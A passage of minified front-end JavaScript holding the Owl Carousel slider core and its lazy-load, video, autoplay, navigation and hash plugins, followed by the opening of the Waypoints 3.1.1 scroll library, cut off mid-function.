b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof 